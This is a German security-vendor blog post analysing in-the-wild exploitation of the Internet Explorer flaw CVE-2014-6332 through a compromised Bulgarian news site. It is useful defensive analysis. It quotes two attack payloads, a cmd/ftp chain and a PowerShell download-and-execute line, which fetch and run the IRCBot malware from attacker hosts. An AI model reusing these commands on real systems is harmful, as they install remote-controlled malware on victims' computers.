Vor kurzem hat Microsoft einen Patch für eine kritische Schwachstelle veröffentlicht, die im Internet Explorer (IE) eine Remote-Code-Execution ermöglicht. Die Schwachstelle, bekannt als Unicorn Bug CVE-2014-6332, wurde bereits im Mai dieses Jahres von einem Forscher des IBM X-Force Security Teams entdeckt. Sie ist deshalb so bedeutsam, weil sie eine Schwachstelle ausnutzt, die im Internet Explorer der Versionen 3 bis 11 vorhanden ist. Das heißt, dass die meisten – wenn nicht sogar alle – Nutzer dieses Browsers angreifbar sind, solange der Patch nicht installiert wurde. Und es kommt noch schlimmer: Ein Angreifer kann die Schwachstelle nicht nur nutzen, um ferngesteuert einen beliebigen Code auszuführen, sondern ist zudem in der Lage, die Enhanced Protected Mode Sandbox im IE11 sowie Microsofts kostenloses Schutzprogramm Enhanced Mitigation Experience Toolkit zu umgehen.

In der vergangenen Woche wurde ein Proof-of-Concept (PoC) veröffentlicht, das diese Schwäche im Internet Explorer erfolgreich ausnutzt. Mit dem PoC war es sogar möglich, auf Rechnern, bei denen der Patch noch nicht installiert wurde, über das reine Aufrufen einer speziell gefertigten Webseite beliebige Codes auszuführen. Deshalb war es nur eine Frage der Zeit, bis wir cyberkriminelle Angriffe sehen würden, bei denen diese Schwachstelle aktiv genutzt wird. Nach einer Auswertung unserer Daten konnten wir einige blockierte Ausnutzungsversuche identifizieren. Betroffen waren Nutzer, die eine bekannte bulgarische Webseite besuchten. Und wie du vermutlich schon ahnst, wurde hier die Schwachstelle CVE-2014-6332 genutzt, um auf den Computern der unwissenden Besucher Malware zu installieren.

Details zur kompromittierten Webseiten



Bei der Seite handelt es sich um eine Nachrichtenplattform, die zu den 50 beliebtesten Webseiten in Bulgarien gehört und laut Alexa sogar zu den 11.000 am häufigsten aufgerufenen Seiten weltweit. Dieser Angriff könnte den ersten bedeutenden Ausnutzungsversuch der Schwachstelle darstellen. Soweit wir beurteilen können, gibt es nur einen Bereich auf der Webseite, der kompromittiert wurde und den Exploit beinhaltet, was für eine Testphase sprechen könnte. Die entsprechende Seite informiert über die Gewinner einer TV Reality Show.



Der Quelltext der Webseite beinhaltet einen unsichtbaren HTML-IFrame, der auf den Exploit verweist:

Wie oben zu sehen ist, wird der Exploit von der Domain natmasla[.]ru gehostet. ESET erkennt ihn als Win32/Exploit.CVE-2014-6332.A.

Der Exploit basiert auf einem PoC-Code, der von einem chinesischen Forscher veröffentlicht wurde. Hier sind die Credits aus dem originalen PoC:

Er ist leicht zu modifizieren und erlaubt dem Angreifer, die Payload in VBScript zu schreiben.

Interessanterweise ist der Exploit zweimal hintereinander vorhanden. Beim ersten Mal ist die Payload:

| cd %TEMP%& @echo open carolinasregion.org>%TEMP%\KdFKkDls.txt& @echo vbs@carolinasregion.org>>%TEMP%\KdFKkDls.txt& @echo [REDACTED]>>%TEMP%\KdFKkDls.txt& @echo binary>>%TEMP%\KdFKkDls.txt& @echo get natmasla.exe>>%TEMP%\KdFKkDls.txt& @echo ! natmasla.exe>>%TEMP%\KdFKkDls.txt& @echo ! del natmasla.exe>>%TEMP%\KdFKkDls.txt& @echo bye>>%TEMP%\KdFKkDls.txt& ftp -s:%TEMP%\KdFKkDls.txt& del %TEMP%\KdFKkDls.txt |

|---|

Im Grunde handelt es sich um eine Reihe an Befehlen, die zusammen mit cmd.exe ausgeführt werden. Die erste Gruppe, die mit @echo beginnt, schreibt die Befehle in eine Textdatei („KdFKkDls.txt“, aber der Name der Datei ist bei jedem Angriff ein anderer). Dann wird die Datei an den ftp-Befehl weitergegeben. Es wird über einen Benutzernamen/Passwort eine Verbindung mit einem ftp-Server aufgenommen und anschließend ein Binärprogramm heruntergeladen sowie ausgeführt.

Im zweiten Fall ist die Payload:

| powershell.exe (New-Object System.Net.WebClient).DownloadFile('hxxp://natmasla[.]ru/ath/sploit/natmasla.exe','%TEMP%\natmasla.exe');(New-Object -com Shell.Application).ShellExecute('%TEMP%\natmasla.exe') |

|---|

Diesmal wird PowerShell genutzt, um die Payload herunterzuladen, welche allerdings die gleiche ist, wie beim vorherigen Download.

Während unserer Untersuchungen haben wir bei dem Versuch, den Exploit herunterzuladen, einige Probleme mit dem Netzwerk beobachtet. Diese könnten die Ursache dafür sein, dass die Angreifer eine zweite Download-Möglichkeit implementiert haben. Das heruntergeladene Binärprogramm wird von ESET als Win32/IRCBot.NHR erkannt. Die Malware verfügt über zahlreiche Fähigkeiten und ist z.B. in der Lage, einen DDoS-Angriff zu starten oder ferngesteuert Kommandozeilen zu öffnen. Eine amüsierende Tatsache am Rande ist, dass sie ein Zitat von Einstein beinhaltet: „Wer noch nie einen Fehler gemacht hat, hat sich noch nie an etwas Neuem versucht.“

Fazit

Obwohl wir diesen Vorfall mit keinem bekannten Exploit-Kit in Verbindung bringen konnten, ist es vermutlich nur eine Frage der Zeit, bevor gängige Kits diese Schwachstelle integrieren werden. Da alle unterstützten IE-Versionen, bei denen das Patch noch nicht installiert wurde, für diesen Exploit angreifbar sind, gehen wir davon aus, dass uns die Schwachstelle auch in Zukunft noch beschäftigen wird. Wenn du den Internet Explorer verwendest und ihn noch nicht aktualisiert hast, nimm dir bitte jetzt die Zeit für ein Windows Update.

Hashes

| SHA1 | Wird von ESET erkannt als |

|---|---|

| 825C4F203659AF27356CBEC8E1DA46C259DD962C | Win32/IRCBot.NHR |